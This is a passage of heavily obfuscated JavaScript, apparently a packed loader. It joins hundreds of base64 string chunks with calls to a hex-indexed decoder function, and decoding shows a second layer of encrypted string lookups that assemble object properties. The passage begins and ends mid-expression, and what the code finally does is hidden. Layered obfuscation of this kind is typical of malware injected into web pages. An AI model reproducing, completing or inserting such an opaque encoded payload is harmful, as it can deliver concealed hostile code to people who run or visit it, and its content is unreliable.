Cc0byRiJyk'+_0x8564649v(0x1e3)+'J01vdkonKStKKDB4MzQyLCdZWzgyJykrS'+'igweDdhMywnI0VRSicpK0ooMHg1ZDAsJ2'+'ZvOUsnKStKKDB4NDU1LCc3RDI5JykrSig'+'weDdlNSwnZ11YcicpK0ooMHg1MDIsJzRv'+'JGInKStKKDB4M2NhLCdZWzgyJykrSigwe'+'DU3OCwnbDAkbycpK0ooMHgyZDAsJ1ltdS'+'MnKStKKDB4')+('MzYwLCckUzd4JykrSigweDQ1ZiwnZm85S'+'ycpK0ooMHgzN2IsJyMmWlAnKStKKDB4Mm'+_0x8564649v(0x371)+'pK0ooMHg1NDksJ3duZVQnKStKKDB4NWY2'+'LCdVYUtyJykrSigweDc5YywnIyZaUCcpK'+_0x8564649v(0x1d4)+'wnIyZaUCcpK0ooMHg2YzEsJzRWRUgnKSt'+'KKDB4NGVkLCd4bE4wJykrSigweDU3YSwn'+'KXBTaCcpK0ooMHg0ZmQsJ1VhS3InKStKK'+_0x8564649v(0x35f)+'VRSicpK0ooMHgyOGEsJyRIIzInKStKKDB'+'4NmUwLCcmeTldJykrSigweDZiYSwnbltY'+_0x8564649v(0x1e1)+'WUyLCcwWVlWJykrSigweDdhYSwncjA4OS'+_0x8564649v(0x28f)+'2LCdsMCRvJykrSigweDgyNiwnKXBTaCcp'+'K0ooMHg0NjAsJ0l5cnQnKStKKDB4NDRhL'+'CdQbiVTJykrSigweDUzMiwnSXlydCcpK0'+'ooMHgyMGIsJ1FAaVInKStKKDB4NDc0LCd'+_0x8564649v(0x27d)+'MHg1ZmMsJ1BuJVMnKStKKDB4NDJmLCdGa'+'CVhJykrSigweDVkYywncldMIycpK0ooMH'+'gyZTMsJyNMRjcnKStKKDB4NThkLCdmbzl'+'LJykrSigweDMwMCwnIyZaUCcpK0ooMHg3'+'YjEsJ0BxamknKStKKDB4ODZiLCdVUTZGJ'+'ykrSigweDQxNywnaFVGWycpK0ooMHg2MD'+'IsJyNMRjcnKStKKDB4NmJlLCc3RDI5Jyk'+'rSigweDcyNCwnTEJ3MicpK0ooMHg2ZDEs'+_0x8564649v(0x20f)+'igweDQ1YiwnZ11YcicpK0ooMHgzYzAsJ1'+'lbODInKStK')+('KDB4N2E0LCdzRmgkJykrSigweDZjMywnb'+'ltYYycpK0ooMHg3OTAsJ0xCdzInKStKKD'+'B4ODJhLCcha2hzJykrSigweDViOCwnWW1'+'1IycpK0ooMHg3MzUsJ2ZvOUsnKStKKDB4'+'MzM1LCcwWUxsJykrSigweDFlYywnRmglY'+_0x8564649v(0x2ed)+'E0LCdKW2shJykrSigweDVmZCwnc0ZoJCc'+'pK0ooMHg0ZTMsJ3JXTCMnKStKKDB4MjAx'+_0x8564649v(0x3de)+_0x8564649v(0x355)+'dGaCVhJykrSigweDYxMCwnd25lVCcpK0o'+'oMHg2NWMsJ2ddWHInKStKKDB4NTYyLCdu'+'W1hjJykrSigweDUyNCwnSWFqbicpK0ooM'+'HgxNzAsJ0l5cnQnKStKKDB4N2ZjLCdAcW'+_0x8564649v(0x20c)+'xYjUsJ3hsb0YnKStKKDB4N2JhLCdZWzgy'+_0x8564649v(0x271)+'TUsJ1VhS3InKStKKDB4N2ZkLCdoXUBRJy'+'krSigweDc3OSwnJFM3eCcpK0ooMHg1MjA'+'sJ1kzdyMnKStKKDB4Mzg3LCdyV0wjJykr'+'SigweDZkMCwnSXlydCcpK0ooMHgyYzksJ'+'1FYeksnKStKKDB4NWQxLCdoXUBRJykrSi'+'gweDRkMSwnJEgjMicpK0ooMHg2ZGUsJ1V'+'RNkYnKStKKDB4NTRiLCdGaCVhJykrSigw'+'eDcxOCwnUUBpUicpK0ooMHgzNzQsJ2ddW'+_0x8564649v(0x250)+_0x8564649v(0x326)+'nKStKKDB4NjFiLCdzRmgkJykrSigweDcx'+'ZCwnVVE2RicpK0ooMHgzOTIsJ1BLS3InK'+_0x8564649v(0x263)+_0x8564649v(0x2fb))+(_0x8564649v(0x3dc)+_0x8564649v(0x373)+'ooMHg3YjksJ3hsb0YnKStKKDB4NDI0LCc'+'jJlpQJykrSigweDVkYSwnMFlZVicpK0oo'+_0x8564649v(0x1e8)+_0x8564649v(0x227)+'g0N2UsJ2wwJG8nKStKKDB4MWY4LCdNb3Z'+_0x8564649v(0x2dd)+'OWUsJylwU2gnKStKKDB4NTYxLCcjJlpQJ'+'ykrSigweDYyZiwnT0hzXScpK0ooMHgzNz'+'EsJ1FYeksnKStKKDB4Nzc4LCdKW2shJyk'+_0x8564649v(0x249)+'J0BxamknKStKKDB4NmZjLCcmeTldJykrS'+'igweDViZCwnWW11IycpK0ooMHg2ZWEsJ0'+'l5cnQnKStKKDB4MjUzLCcha2hzJykrSig'+'weDcxMiwnTEJ3MicpK0ooMHg3YWYsJ0Bx'+'amknKStKKDB4NTNmLCdQS0tyJykrSigwe'+'DdiOCwnVVE2RicpK0ooMHgyZWMsJ2pqY0'+'EnKStKKDB4N2ZhLCduW1hjJykrSigweDI'+_0x8564649v(0x2b2)+'KStKKDB4MzdlLCdmbzlLJykrSigweDI5M'+'CwnI0VRSicpK0ooMHg0MTUsJ1BuJVMnKS'+'tKKDB4Mjc5LCd3bmVUJykrSigweDFkYSw'+'nIyZaUCcpK0ooMHg0NDQsJzBZWVYnKStK'+_0x8564649v(0x3d9)+'FZFSCcpK0ooMHg3ZDksJ3NGaCQnKStKKD'+'B4ODVmLCckUzd4JykrSigweDg2MCwnc0Z'+'oJCcpK0ooMHgzMjMsJylwU2gnKStKKDB4'+'NGQwLCdqamNBJykrSigweDRiMCwnUVh6S'+_0x8564649v(0x342)+_0x8564649v(0x368))+('JykrSigweDIyYywnaF1AUScpK0ooMHg2O'+'GMsJ0BxamknKStKKDB4NzEzLCdKW2shJy'+'krSigweDYxZSwnVWFLcicpK0ooMHg2NDE'+'sJyNMRjcnKStKKDB4MzJkLCdPSHNdJykr'+_0x8564649v(0x367)+'1AzMFInKStKKDB4NjcyLCdPSHNdJykrSi'+'gweDNmZCwnaF1AUScpK0ooMHgxYzksJ3l'+'VXXAnKStKKDB4NjM0LCckNyVFJykrSigw'+'eDFlMSwnSltrIScpK0ooMHgzYjUsJyRIM'+'TgnKStKKDB4Nzg3LCdKW2shJykrSigweD'+'QzNiwnI0xGNycpK0ooMHg1MWQsJyFraHM'+'nKStKKDB4MmQ4LCdGaCVhJykrSigweDFh'+'MywnIWtocycpK0ooMHgzNDMsJ25bWGMnK'+'StKKDB4MWQyLCdoXUBRJykrSigweDI1NS'+'wnUUBpUicpK0ooMHg0ZTYsJ0xCdzInKSt'+'KKDB4MTY1LCdyV0wjJykrSigweDYzNywn'+'IyZaUCcpK0ooMHg1ODMsJ0xCdzInKStKK'+_0x8564649v(0x1b1)+_0x8564649v(0x198)+'4NDJhLCdqamNBJykrSigweDFmYSwnJEgj'+_0x8564649v(0x279)+'mU4LCcha2hzJykrSigweDgzMiwnUEtLci'+'cpK0ooMHg1MmMsJ3IwODknKStKKDB4Mjc'+'wLCdJYWpuJykrSigweDMzOSwnZ11Ycicp'+'K0ooMHgzODYsJ3NGaCQnKStKKDB4NzlkL'+'Cc5blJaJykrSigweDY2YiwnQHFqaScpK0'+'ooMHg0MDAsJ0pbayEnKStKKDB4MzFjLCc'+'0VkVIJykrSigweDcwMiwnbDAkbycpK0oo'+'MHgyYTksJ3JXTCMnKStKKDB4NmY1LCc0b'+'yRiJykrSigweDM5NywnJDclRScpK0ooMH'+'g1NGQsJ3du')+('ZVQnKStKKDB4ODU5LCc5blJaJykrSigwe'+'DZhMCwndUgmQScpK0ooMHgzOTQsJyRIIz'+'InKStKKDB4ODM2LCdAcWppJykrSigweDR'+'hOCwneVVdcCcpK0ooMHgyNzYsJ3JXTCMn'+'KStKKDB4NmIwLCdoXUBRJykrSigweDgwY'+_0x8564649v(0x280)+'tKKDB4NjY2LCdGaCVhJykrSigweDNiOCw'+_0x8564649v(0x31b)+'KDB4NDUxLCcwWUxsJykrSigweDE4NywnU'+_0x8564649v(0x1fc)+'B4MzI4LCd1SCZBJykrSigweDQ2ZiwnWW1'+'1IycpK0ooMHg1NmMsJ0ZoJWEnKStKKDB4'+'N2M5LCc5blJaJykrSigweDFiMSwnJDclR'+'ScpK0ooMHgyNDYsJzRvJGInKSkrKEooMH'+'g3NzcsJylwU2gnKStKKDB4NzgyLCd1SCZ'+'BJykrSigweDZhYiwnOW5SWicpK0ooMHgy'+'ZWEsJzBZWVYnKStKKDB4NzhiLCc5blJaJ'+'ykrSigweDc5NywnMFlZVicpK0ooMHgyMT'+'IsJ1FAaVInKStKKDB4MjQ5LCd4bG9GJyk'+'rSigweDcwYSwnUDMwUicpK0ooMHg1ODYs'+'J3duZVQnKStKKDB4NWRiLCcwWUxsJykrS'+_0x8564649v(0x2a4)+'BuJVMnKStKKDB4NWEzLCcmeTldJykrSig'+_0x8564649v(0x24e)+'RjcnKStKKDB4NDJiLCdPSHNdJykrSigwe'+'Dc3ZCwnTEJ3MicpK0ooMHg1YzAsJ3NGaC'+'QnKStKKDB4NzUyLCdQMzBSJykrSigweDg'+'zMywnSXlydCcpK0ooMHgxZGIsJylwU2gn'+_0x8564649v(0x37a)+'CwnWVs4MicpK0ooMHgyOWQsJ1AzMFInKS'+_0x8564649v(0x319))+('LCdKW2shJykrSigweDQwYiwnZm85SycpK'+'0ooMHg2ODIsJ2ZvOUsnKStKKDB4MzRhLC'+'cjTEY3JykrSigweDZmZSwnI0VRSicpK0o'+'oMHg0ZTIsJ1FAaVInKStKKDB4NmU0LCdz'+'RmgkJykrSigweDQ0OCwnWW11IycpK0ooM'+_0x8564649v(0x29c)+'xsJykrSigweDU4MSwnaF1AUScpK0ooMHg'+'2OTgsJ3hsTjAnKStKKDB4ODBmLCc3RDI5'+'JykrSigweDdiYywnNFZFSCcpK0ooMHg3Z'+_0x8564649v(0x3f4)+'krSigweDZjOCwnUUBpUicpK0ooMHgzNjY'+_0x8564649v(0x1fb)+'SigweDg1MSwnIyZaUCcpK0ooMHgxNGMsJ'+'3IwODknKStKKDB4MzAyLCckUzd4JykrSi'+'gweDY5OSwnI0VRSicpK0ooMHgyYzQsJ0x'+_0x8564649v(0x243)+'eDdjYywneGxOMCcpK0ooMHgyNWYsJ3hsb'+_0x8564649v(0x385)+'JlZSwnVWFLcicpK0ooMHg4NTMsJ2hVRls'+_0x8564649v(0x39a)+'NCwnTEJ3MicpK0ooMHgyY2MsJ09Ic10nK'+'StKKDB4NjdiLCc5blJaJykrSigweDYyNi'+'wnJEgxOCcpK0ooMHgzMDksJ1VhS3InKSt'+'KKDB4NDJjLCdAcWppJykrSigweDNhNywn'+'OW5SWicpK0ooMHg3NDMsJzBZTGwnKStKK'+_0x8564649v(0x2ae)+'lZVicpK0ooMHg1ZDQsJ1AzMFInKStKKDB'+'4ODVkLCdZWzgyJykrSigweDY1ZiwnUDMw'+_0x8564649v(0x2da)+_0x8564649v(0x2d3)+'cpK0ooMHg0')+(_0x8564649v(0x211)+'ykrSigweDZmYSwnSWFqbicpK0ooMHg3NT'+_0x8564649v(0x3c3)+'rSigweDI1YywneGxvRicpK0ooMHgzMWYs'+'J1VhS3InKStKKDB4MWM1LCdQMzBSJykrS'+'igweDg0MiwnWW11IycpK0ooMHg3YWMsJ1'+'AzMFInKStKKDB4MzljLCdNb3ZKJykrSig'+'weDZhNiwnbltYYycpK0ooMHgzNjgsJzRv'+_0x8564649v(0x26b)+_0x8564649v(0x1db)+_0x8564649v(0x2f5)+'yMiwnSltrIScpK0ooMHg4NjcsJzBZTGwn'+_0x8564649v(0x35e)+'iwnSXlydCcpK0ooMHgyODYsJ0l5cnQnKS'+'tKKDB4MWE1LCduW1hjJykrSigweDRlNSw'+'nd25lVCcpK0ooMHg4NTUsJ2hVRlsnKStK'+'KDB4NTQyLCdRWHpLJykrSigweDcxYSwna'+'FVGWycpK0ooMHgzODAsJ0ZoJWEnKStKKD'+'B4M2M0LCdGaCVhJykrSigweDcxMCwnVVE'+'2RicpK0ooMHgyN2EsJ1ltdSMnKStKKDB4'+'NGViLCdJeXJ0JykrSigweDI4NywnIyZaU'+'CcpK0ooMHg2YTIsJ25bWGMnKStKKDB4Nz'+_0x8564649v(0x1b2)+'pK0ooMHgyOGIsJ1VRNkYnKStKKDB4Mjg5'+'LCd4bE4wJykrSigweDdkNSwnJDclRScpK'+'0ooMHgxYjgsJ3NGaCQnKStKKDB4ODI1LC'+'dNb3ZKJykrSigweDU3ZCwnampjQScpK0o'+'oMHgyMzksJ3duZVQnKStKKDB4NGFiLCcw'+'WVlWJykrSigweDY1OCwnUEtLcicpK0ooM'+'Hg0MjIsJ0pbayEnKStKKDB4MzgzLCdRWH'+'pLJykrSigw')+('eDU3NSwnN0QyOScpK0ooMHg0MTAsJ0ZoJ'+'WEnKStKKDB4M2YwLCckNyVFJykrSigweD'+'gzYiwnaF1AUScpK0ooMHg2NTUsJ2hVRls'+'nKStKKDB4NTU3LCdyV0wjJykrSigweDJm'+'MCwnUDMwUicpK0ooMHg2MmEsJ1AzMFInK'+'StKKDB4ODZmLCdVUTZGJykrSigweDg2OC'+'wnOW5SWicpK0ooMHg2NGQsJ2pqY0EnKSt'+'KKDB4MzUyLCdQMzBSJykrSigweDM3MCwn'+'Zm85SycpK0ooMHgzNzYsJyRIIzInKStKK'+_0x8564649v(0x2de)+_0x8564649v(0x32e)+'4NThhLCckSCMyJykrSigweDdlNywnZ11Y'+'cicpK0ooMHg0YTksJ2hdQFEnKStKKDB4N'+'jIyLCckSCMyJykrSigweDNmNywnT0hzXS'+'cpK0ooMHgyM2EsJ2ZvOUsnKStKKDB4Mzc'+'zLCdyMDg5JykrSigweDZhMywnbDAkbycp'+'K0ooMHg2NjgsJ3hsTjAnKStKKDB4NTVmL'+_0x8564649v(0x3f0)+'ooMHg2NzAsJ1AzMFInKStKKDB4NTcyLCd'+'oVUZbJykrSigweDYwNywnbltYYycpK0oo'+'MHg1ZTYsJyRIIzInKStKKDB4NmRhLCdZM'+'3cjJykrSigweDc4MSwncldMIycpK0ooMH'+_0x8564649v(0x353)+'jJykrSigweDY3YywnN0QyOScpK0ooMHg4'+'NGYsJ3duZVQnKStKKDB4MTRiLCdKW2shJ'+'ykrSigweDNiZCwnNFZFSCcpK0ooMHgyNm'+'QsJyQ3JUUnKStKKDB4NzQ2LCcjRVFKJyk'+'rSigweDE3MywnSWFqbicpK0ooMHgxNTEs'+'J1FAaVInKStKKDB4M2ZmLCdqamNBJykrS'+_0x8564649v(0x266)+'ltdSMnKStK')+('KDB4NjBkLCcjTEY3JykrSigweDFiZCwnU'+'EtLcicpK0ooMHg3MjcsJ1kzdyMnKStKKD'+'B4NjllLCdyV0wjJykrSigweDE5MywncjA'+'4OScpK0ooMHgzNWYsJ01vdkonKStKKDB4'+_0x8564649v(0x2c8)+'ycpK0ooMHg1NTEsJ1ltdSMnKStKKDB4Mm'+'Y5LCdZbXUjJykrSigweDI0OCwnbltYYyc'+'pK0ooMHg0OGEsJ2ddWHInKStKKDB4MTZk'+'LCdqamNBJykrSigweDMyNiwnWW11IycpK'+'0ooMHg3NTUsJ1VRNkYnKStKKDB4NmM2LC'+'dqamNBJykrSigweDg0OCwnSltrIScpK0o'+'oMHgyOTEsJzBZTGwnKStKKDB4NzYxLCdQ'+'MzBSJykrSigweDIxZSwnJnk5XScpK0ooM'+'Hg1OWMsJ2pqY0EnKStKKDB4NDk0LCdqam'+_0x8564649v(0x289)+'xZGUsJyQ3JUUnKStKKDB4NDU0LCdPSHNd'+_0x8564649v(0x1f3)+'GEsJ0l5cnQnKStKKDB4N2E1LCdNb3ZKJy'+'krSigweDRiYSwnbltYYycpK0ooMHg3YTI'+'sJ3IwODknKStKKDB4N2U4LCdZWzgyJykr'+'SigweDIyNiwnRmglYScpK0ooMHg1NDQsJ'+_0x8564649v(0x214)+'hKKDB4NmI4LCcwWVlWJykrSigweDNiYyw'+'nQHFqaScpK0ooMHg3M2MsJ3hsTjAnKStK'+'KDB4N2Q3LCd4bG9GJykrSigweDIyNywne'+'GxOMCcpK0ooMHgxYWMsJyRIMTgnKStKKD'+'B4MmVmLCdZM3cjJykrSigweDM5OCwnJEg'+'jMicpK0ooMHg0MTMsJzdEMjknKStKKDB4'+'NjkxLCcjJlpQJykrSigweDU1ZSwnKXBTa'+'CcpK0ooMHgyYWEsJ0BxamknKStKKDB4ND'+'BmLCdoXUBR')+('JykrSigweDcyMywnVWFLcicpK0ooMHg1M'+'mQsJ3hsTjAnKStKKDB4NjQ2LCdJeXJ0Jy'+'krSigweDJiNiwneVVdcCcpK0ooMHg0NjI'+'sJ1kzdyMnKStKKDB4ODA0LCcjTEY3Jykr'+'SigweDMxOSwnTEJ3MicpK0ooMHg2ZTcsJ'+_0x8564649v(0x3f8)+'gweDgxOSwnbDAkbycpK0ooMHgzYzgsJzB'+'ZTGwnKStKKDB4N2EwLCcha2hzJykrSigw'+'eDY2NSwneVVdcCcpK0ooMHgyODAsJ2hVR'+_0x8564649v(0x34a)+_0x8564649v(0x3c6)+_0x8564649v(0x213)+'YSwnVWFLcicpK0ooMHg1OTksJ1lbODInK'+'StKKDB4NzhlLCckSDE4JykrSigweDVmZS'+'wnSWFqbicpK0ooMHgyNDcsJylwU2gnKSt'+'KKDB4N2NlLCdKW2shJykrSigweDJhZCwn'+_0x8564649v(0x34d)+'DB4MTZjLCdJYWpuJykrSigweDc5NiwnIy'+'ZaUCcpK0ooMHg4MTgsJ3IwODknKStKKDB'+'4MWEwLCckSCMyJykrSigweDNiMywnJEgj'+'MicpK0ooMHgxYjcsJ3hsb0YnKStKKDB4M'+'TZiLCc0VkVIJykrSigweDgxNiwndUgmQS'+'cpK0ooMHgyYzEsJ01vdkonKStKKDB4NTA'+'0LCcwWUxsJykrSigweDQ4MiwnKXBTaCcp'+_0x8564649v(0x1cc)+_0x8564649v(0x291)+'ooMHgzMzEsJ0ZoJWEnKStKKDB4MjNjLCd'+'RQGlSJykrSigweDU0MSwneGxvRicpK0oo'+'MHgxY2QsJ3duZVQnKStKKDB4MjM1LCdKW'+_0x8564649v(0x3ba)+'g4NjIsJzRW')+('RUgnKStKKDB4MTlhLCdJeXJ0JykrSigwe'+'DU4MCwnWTN3IycpK0ooMHg1YjQsJ1FYek'+_0x8564649v(0x3d8)+'jOCwnI0xGNycpK0ooMHg3YzQsJ1FYeksn'+'KStKKDB4MmU5LCdoVUZbJykrSigweDgyO'+_0x8564649v(0x348)+'tKKDB4MWE0LCdGaCVhJykrSigweDE4YSw'+'neVVdcCcpK0ooMHg0ODMsJ3NGaCQnKStK'+_0x8564649v(0x259)+'0VRSicpK0ooMHgxOTYsJyRTN3gnKStKKD'+'B4NjYzLCcpcFNoJykrSigweDgzYywnNFZ'+'FSCcpK0ooMHg3NmEsJ0BxamknKStKKDB4'+'NGNlLCdVUTZGJykrSigweDUzYSwnJFM3e'+'CcpK0ooMHg1Y2EsJyNMRjcnKStKKDB4M2'+'Q5LCcwWUxsJykrSigweDU3ZiwnUG4lUyc'+'pK0ooMHgxOTgsJ1FAaVInKStKKDB4MzVi'+'LCd5VV1wJykrSigweDIwYSwnUG4lUycpK'+'0ooMHgxNGYsJ3hsTjAnKStKKDB4MWM0LC'+'c5blJaJykrSigweDVlZSwnKXBTaCcpK0o'+'oMHgzNTcsJ3JXTCMnKStKKDB4MzZmLCcj'+_0x8564649v(0x3ea)+_0x8564649v(0x2ef)+_0x8564649v(0x2af)+'zNDgsJ25bWGMnKStKKDB4NmUzLCdZWzgy'+'JykrSigweDU5ZCwnSXlydCcpK0ooMHgyM'+'WQsJ3NGaCQnKStKKDB4NWJhLCcha2hzJy'+'krSigweDFkOCwnZm85SycpK0ooMHg1MTA'+'sJyRTN3gnKStKKDB4NzVhLCcha2hzJykr'+'SigweDY0YiwnMFlZVicpK0ooMHgyYTUsJ'+'yNFUUonKStKKDB4ODBiLCdoXUBRJykrSi'+'gweDUzNywn')+('aHQ3TycpK0ooMHg2YjYsJzBZTGwnKStKK'+'DB4NTZhLCdKW2shJykrSigweDMyOSwnc0'+'ZoJCcpK0ooMHg0OWQsJ2h0N08nKStKKDB'+'4MmUyLCdJeXJ0JykrSigweDE5NCwnZ11Y'+'cicpK0ooMHgxZTcsJ3IwODknKStKKDB4N'+_0x8564649v(0x38c)+'cpK0ooMHg0MTksJ1BuJVMnKStKKDB4NzQ'+'5LCdoXUBRJykrSigweDNmZSwnT0hzXScp'+'K0ooMHgzMTAsJyZ5OV0nKStKKDB4MzExL'+_0x8564649v(0x29f)+'ooMHg0ZjIsJ3JXTCMnKStKKDB4Mzc1LCd'+_0x8564649v(0x231)+'MHg2NWIsJ01vdkonKStKKDB4NWY1LCdzR'+'mgkJykrSigweDRkZiwnIyZaUCcpK0ooMH'+'g1ZTcsJ2hVRlsnKStKKDB4N2U0LCdzRmg'+_0x8564649v(0x390)+_0x8564649v(0x29b)+_0x8564649v(0x31e)+'gsJ2ddWHInKStKKDB4NTY5LCckSDE4Jyk'+'rSigweDcyMiwnUUBpUicpK0ooMHg2NjAs'+_0x8564649v(0x391)+'igweDc1NiwnOW5SWicpK0ooMHg2Y2EsJy'+'RTN3gnKStKKDB4NzAzLCc3RDI5JykrSig'+'weDFlYiwnOW5SWicpK0ooMHg3ZjMsJ3NG'+_0x8564649v(0x1ee)+'DUwNywnT0hzXScpK0ooMHg4MjQsJzdEMj'+'knKStKKDB4NDg5LCdJYWpuJykrSigweDU'+'0OCwnNG8kYicpK0ooMHg3ZjEsJ1BuJVMn'+'KStKKDB4NjU5LCdZM3cjJykrSigweDFiY'+_0x8564649v(0x2b8)+'tKKDB4M2Yx')+('LCdyV0wjJykrSigweDU1OCwnbltYYycpK'+_0x8564649v(0x28a)+'ckSCMyJykrSigweDc3NiwnTW92SicpK0o'+_0x8564649v(0x3a0)+'WHpLJykrSigweDg0YSwndUgmQScpK0ooM'+_0x8564649v(0x343)+_0x8564649v(0x19d)+'2NTIsJzRWRUgnKStKKDB4ODMxLCdGaCVh'+'JykrSigweDQ3NiwnNG8kYicpK0ooMHg0N'+'TAsJ3JXTCMnKStKKDB4NTU5LCdQMzBSJy'+'krSigweDUzZSwncjA4OScpK0ooMHg1NWM'+_0x8564649v(0x3ef)+'SigweDJhMiwnJDclRScpK0ooMHgyYTQsJ'+'yRTN3gnKStKKDB4NzFmLCdJeXJ0JykrSi'+'gweDNmMiwneGxOMCcpK0ooMHg2NWEsJyQ'+_0x8564649v(0x23e)+'eDE1YywnN0QyOScpK0ooMHg0YzQsJ2pqY'+_0x8564649v(0x3db)+'JjZSwnZm85SycpK0ooMHgxY2YsJyQ3JUU'+_0x8564649v(0x269)+'NiwnSXlydCcpK0ooMHg1OTcsJyQ3JUUnK'+'StKKDB4MWYyLCc0byRiJykrSigweDFkYy'+'wnMFlMbCcpK0ooMHg0MDEsJyFraHMnKSt'+'KKDB4MzdjLCdzRmgkJykrSigweDMzYiwn'+'KXBTaCcpK0ooMHg4MDIsJzBZWVYnKStKK'+'DB4Mjk0LCdqamNBJykrSigweDM4YSwnVW'+_0x8564649v(0x404)+'4MjZjLCdNb3ZKJykrSigweDZmMCwnampj'+'QScpK0ooMHg0NTMsJ3JXTCMnKStKKDB4N'+'2U5LCdmbzlLJykrSigweDNmYiwnSXlydC'+'cpKSsoSigw')+('eDM5NiwnSWFqbicpK0ooMHg1OTUsJ1ltd'+'SMnKStKKDB4MWFkLCdQMzBSJykrSigweD'+'gxYywnTEJ3MicpK0ooMHg0YmIsJ2hdQFE'+'nKStKKDB4MTgxLCdQS0tyJykrSigweDU4'+'OSwnWW11IycpK0ooMHg1YWIsJ1AzMFInK'+'StKKDB4MTdjLCckSDE4JykrSigweDJkYS'+_0x8564649v(0x3ad)+'KKDB4NWFlLCdnXVhyJykrSigweDgxZiwn'+'T0hzXScpK0ooMHg1Y2YsJ1BLS3InKStKK'+_0x8564649v(0x2c3)+'lMbCcpK0ooMHg1OWIsJ3duZVQnKStKKDB'+'4MjFiLCc3RDI5JykrSigweDRjNSwnVVE2'+'RicpKyd0XScpLGVbSigweDE1ZiwnWW11I'+'ycpXT1KKDB4NDYzLCdnXVhyJykrJ3MvJy'+'xlW0ooMHgyMDQsJ1ltdSMnKV09SigweDY'+'4MywnJEgjMicpK0ooMHgyMTksJzRWRUgn'+'KStKKDB4MTg2LCdJeXJ0JykrSigweDZhO'+_0x8564649v(0x335)+_0x8564649v(0x2f1)+'nUEtLcicpK0ooMHg0MGMsJzRvJGInKStK'+_0x8564649v(0x1bf)+'FZFSCcpK0ooMHgxZDksJ01vdkonKStKKD'+_0x8564649v(0x1c7)+'AUScpK0ooMHg1OTAsJ2ddWHInKStKKDB4'+_0x8564649v(0x307)+_0x8564649v(0x1d1)+_0x8564649v(0x1cd)+'pK0ooMHg0YmMsJyQ3JUUnKStKKDB4MWJl'+'LCckNyVFJykrSigweDc4ZCwnaFVGWycpK'+'0ooMHg0ZDYsJ0lham4nKStKKDB4MzU4LC'+'dQMzBSJykr')+('SigweDQ2NCwnT0hzXScpK0ooMHg4MmQsJ'+'3JXTCMnKStKKDB4N2FlLCdzRmgkJykrSi'+'gweDNiMSwnampjQScpK0ooMHg2ZGQsJ0p'+'bayEnKStKKDB4MzMzLCdyMDg5JykrSigw'+'eDE2MywnQHFqaScpK0ooMHgyNjEsJ3hsT'+'jAnKStKKDB4NjJiLCdJYWpuJykrSigweD'+'VlMywneGxvRicpK0ooMHgzMmEsJ3NGaCQ'+'nKStKKDB4MTQzLCc3RDI5JykrSigweDI3'+'OCwncjA4OScpK0ooMHg2YzAsJ2ddWHInK'+'StKKDB4NmIyLCdZbXUjJykrSigweDJhYi'+'wnWTN3IycpK0ooMHgxODksJyFraHMnKSt'+'KKDB4NGI5LCdQMzBSJykrSigweDg0NCwn'+'OW5SWicpK0ooMHg3YzUsJ0lham4nKStKK'+'DB4NzBlLCc0byRiJykrSigweDQ0MywnZ1'+'1YcicpK0ooMHg0NjEsJ09Ic10nKStKKDB'+'4NjI4LCdoXUBRJykrSigweDdkYywnJEgx'+'OCcpK0ooMHg2MGEsJyRIIzInKStKKDB4N'+_0x8564649v(0x27a)+'cpK0ooMHgxOTIsJzRvJGInKStKKDB4NWJ'+'iLCcwWUxsJykrSigweDJkNSwnJnk5XScp'+'K0ooMHgzOTMsJyFraHMnKStKKDB4NjMwL'+'Cd5VV1wJykrSigweDMxNCwnUUBpUicpK0'+_0x8564649v(0x3d4)+'4bE4wJykrSigweDQyMywnUVh6SycpK0oo'+'MHgyNDEsJyRTN3gnKStKKDB4M2UwLCdVU'+_0x8564649v(0x303)+'g1NmIsJ3hsTjAnKStKKDB4NjJkLCdGaCV'+'hJykrSigweDE3NiwnRmglYScpK0ooMHg1'+_0x8564649v(0x2e9)+'ykrSigweDRiOCwnIyZaUCcpK0ooMHgzZG'+'UsJzRvJGIn')+(_0x8564649v(0x359)+'CwnTEJ3MicpK0ooMHgyYWMsJ3JXTCMnKS'+_0x8564649v(0x2fe)+'nTEJ3MicpK0ooMHg1MWIsJzBZWVYnKStK'+'KDB4NDhlLCcha2hzJykrSigweDQ5YSwnJ'+_0x8564649v(0x20b)+_0x8564649v(0x38e)+'YYycpK0ooMHgzZGIsJyNFUUonKStKKDB4'+_0x8564649v(0x363)+'icpK0ooMHgzNTQsJ0pbayEnKStKKDB4Nz'+'Y3LCdsMCRvJykrSigweDM2YiwnVVE2Ric'+'pK0ooMHg3NTQsJ1VhS3InKStKKDB4Mjdm'+'LCdQS0tyJykrSigweDFiYiwnQHFqaScpK'+'0ooMHgyMzIsJyMmWlAnKStKKDB4NzhhLC'+'cjJlpQJykrSigweDU1YSwnT0hzXScpK0o'+'oMHg0ZDksJ2pqY0EnKStKKDB4M2E1LCdR'+'WHpLJykrSigweDQ2NiwnaF1AUScpK0ooM'+'Hg2NTEsJ1ltdSMnKStKKDB4M2RkLCcmeT'+_0x8564649v(0x2b5)+_0x8564649v(0x3c0)+'JykrSigweDQ4NCwncjA4OScpK0ooMHgyM'+'2QsJyMmWlAnKStKKDB4MWUwLCdQMzBSJy'+'krSigweDYyNSwnUDMwUicpK0ooMHg3ZTA'+'sJ2h0N08nKStKKDB4NDc3LCd4bG9GJykr'+_0x8564649v(0x233)+_0x8564649v(0x23c)+'gweDc1YywnIWtocycpK0ooMHg4M2EsJyM'+'mWlAnKStKKDB4M2E0LCcmeTldJykrSigw'+'eDJiMSwnUVh6SycpK0ooMHg1YzYsJ0l5c'+'nQnKStKKDB4MmEzLCdJYWpuJykrSigweD'+_0x8564649v(0x39b))+(_0x8564649v(0x2d8)+'jZjLCdJYWpuJykrSigweDNlYiwncjA4OS'+'cpK0ooMHg0MzIsJyRIMTgnKStKKDB4MTc'+'0LCdQS0tyJykrSigweDc2ZCwnaFVGWycp'+_0x8564649v(0x330)+'CdRWHpLJykrSigweDRmNywnQHFqaScpK0'+'ooMHgzMGEsJyFraHMnKStKKDB4N2YyLCc'+_0x8564649v(0x1b3)+'MHgzMDgsJ25bWGMnKStKKDB4MTU4LCdoX'+'UBRJykrSigweDNjNSwnbDAkbycpK0ooMH'+_0x8564649v(0x1a5)+'BJykrSigweDRjOCwnI0xGNycpK0ooMHgx'+'ZDAsJ2ddWHInKStKKDB4NjgwLCdqamNBJ'+'ykrSigweDc1ZCwnJEgjMicpK0ooMHg0NT'+'csJ3lVXXAnKStKKDB4NjhmLCdyMDg5Jyk'+'rSigweDcwMSwnI0VRSicpK0ooMHg3YmQs'+'J0ZoJWEnKStKKDB4MjRiLCcha2hzJykrS'+'igweDRlMCwnIWtocycpK0ooMHgxZWYsJ3'+'VIJkEnKStKKDB4MjgxLCdMQncyJykrSig'+'weDFmNiwnNG8kYicpK0ooMHg2YzcsJ1Vh'